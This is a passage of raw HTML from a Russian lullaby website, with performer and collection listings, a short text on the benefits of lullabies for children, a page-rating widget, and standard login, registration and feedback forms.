Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
